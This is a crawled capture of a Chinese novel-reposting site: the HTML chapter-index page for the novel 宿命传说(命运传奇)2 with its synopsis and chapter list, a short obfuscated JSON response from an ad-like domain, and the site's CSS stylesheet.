

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/1750/
body_size: 4987
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>宿命传说(命运传奇)2矢岛さら_宿命传说(命运传奇)2小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="宿命传说(命运传奇)2最新章节,宿命传说(命运传奇)2全文免费阅读,矢岛さら" />
    <meta name="Description" content="宿命传说(命运传奇)2最新章节由网友提供，《宿命传说(命运传奇)2》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供宿命传说(命运传奇)2最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="宿命传说(命运传奇)2" /> 
    <meta property="og:description" content="故事在夏露狄耶那略显寂寥和悲哀的讲述中拉开帷幕。一个个不同时间，不同空间的场景如走马灯一般在面前闪过，不变的只有一袭黑衣的里昂&amp;裘达斯那冷峻的眼神和怪异非常的龙族头骨面具。他陪伴在斯坦·艾露隆的儿子身边，和他一起穿越时空，和他一起面对强敌，最后静静迎来自己真正的消亡。他自始至终坚持着自己的坚持，没有妥协，没有后悔，从不向命运低下高贵的头颅，用沉默的别离为自己的生命画上句号。..." /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/1750.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="矢岛さら" /> 
    <meta property="og:novel:book_name" content="宿命传说(命运传奇)2" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/1750/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/1750/" /> 
    <meta property="og:novel:status" content="已完结" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E7%9F%A2%E5%B2%9B%E3%81%95%E3%82%89.html" /> 
    <meta property="og:novel:update_time" content="2020-11-20 11:12:34" /> 
    <meta property="og:novel:latest_chapter_name" content="尾声" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/1750/600143.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/1750/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 宿命传说(命运传奇)2最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="宿命传说(命运传奇)2" src="http://www.retars.com/files/cover/1750.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>宿命传说(命运传奇)2</h1>
                            <div class="fix">
                                <p>作者：矢岛さら</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：已完结</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/1750/600130.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-11-20 11:11:34 </p>
                               <p>最新章节：<a href="/book/1750/600143.html">尾声</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            故事在夏露狄耶那略显寂寥和悲哀的讲述中拉开帷幕。一个个不同时间，不同空间的场景如走马灯一般在面前闪过，不变的只有一袭黑衣的里昂&amp;裘达斯那冷峻的眼神和怪异非常的 龙族头骨面具。他陪伴在斯坦·艾露隆的儿子身边，和他一起穿越时空，和他一起面对强敌，最后静静迎来自己真正的消亡。他自始至终坚持着自己的坚持，没有妥协，没有后悔 ，从不向命运低下高贵的头颅，用沉默的别离为自己的生命画上句号。
    转自 轻之国度<br />《宿命传说(命运传奇)2》最新章节阅读地址：http://www.retars.com/book/1750/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        故事在夏露狄耶那略显寂寥和悲哀的讲述中拉开帷幕。一个个不同时间，不同空间的场景如走马灯一般在面前闪过，不变的只有一袭黑衣的里昂&amp;裘达斯那冷峻的眼神和怪异非常的 龙族头骨面具。他陪伴在斯坦·艾露隆的儿子身边，和他一起穿越时空，和他一起面对强敌，最后静静迎来自己真正的消亡。他自始至终坚持着自己的坚持，没有妥协，没有后悔 ，从不向命运低下高贵的头颅，用沉默的别离为自己的生命画上句号。
    转自 轻之国度<br />《宿命传说(命运传奇)2》最新章节阅读地址：http://www.retars.com/book/1750/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《宿命传说(命运传奇)2》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/1750/600143.html">尾声</a></li>
                                             <li><a href="/book/1750/600142.html">最终章 里昂·马格那斯(裘达斯)</a></li>
                                             <li><a href="/book/1750/600141.html">第十一章 皮埃尔·德·夏露迪耶 再一次</a></li>
                                             <li><a href="/book/1750/600140.html">第十章 乔尼·希坦</a></li>
                                             <li><a href="/book/1750/600139.html">第九章 哈洛路特·贝理塞利欧斯</a></li>
                                             <li><a href="/book/1750/600138.html">第八章 斯坦·艾露隆</a></li>
                                             <li><a href="/book/1750/600137.html">第七章 玛丽安·菲斯德尔</a></li>
                                             <li><a href="/book/1750/600136.html">第六章 休格·吉鲁库利斯特</a></li>
                                             <li><a href="/book/1750/600135.html">第五章 罗尼·迪那敏斯</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《宿命传说(命运传奇)2》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/1750/600130.html">序章</a></li>
						                        <li><a href="/book/1750/600131.html">第一章 皮埃尔·德·夏露狄耶</a></li>
						                        <li><a href="/book/1750/600132.html">第二章 凯伊路·迪那敏斯</a></li>
						                        <li><a href="/book/1750/600133.html">第三章 露蒂·凯特雷特</a></li>
						                        <li><a href="/book/1750/600134.html">第四章 娜娜莉·富雷基</a></li>
						                        <li><a href="/book/1750/600135.html">第五章 罗尼·迪那敏斯</a></li>
						                        <li><a href="/book/1750/600136.html">第六章 休格·吉鲁库利斯特</a></li>
						                        <li><a href="/book/1750/600137.html">第七章 玛丽安·菲斯德尔</a></li>
						                        <li><a href="/book/1750/600138.html">第八章 斯坦·艾露隆</a></li>
						                        <li><a href="/book/1750/600139.html">第九章 哈洛路特·贝理塞利欧斯</a></li>
						                        <li><a href="/book/1750/600140.html">第十章 乔尼·希坦</a></li>
						                        <li><a href="/book/1750/600141.html">第十一章 皮埃尔·德·夏露迪耶 再一次</a></li>
						                        <li><a href="/book/1750/600142.html">最终章 里昂·马格那斯(裘达斯)</a></li>
						                        <li><a href="/book/1750/600143.html">尾声</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/1750/index_1.html" selected="selected">第1 - 14章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="before">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 1750;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2413zc.ek5c7b.com:9001/d/1007?t=0.7553039037177165
body_size: 1132
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}K=\"JF6^Y\"g}1KQ@s0{1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/}{}KsKo}1s1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}s4(mYSn(1)m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}s4(mYSn(1)m(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@1K{RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.retars.com/css/style.css
body_size: 6365
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}
/* .detail-box .imgbox .flag {background: url('../images/all.gif') no-repeat scroll 0 0 transparent;} */
.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
  -webkit-appearance:none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 10px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 0 auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	/* padding: 0 0 10px 10px; */
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
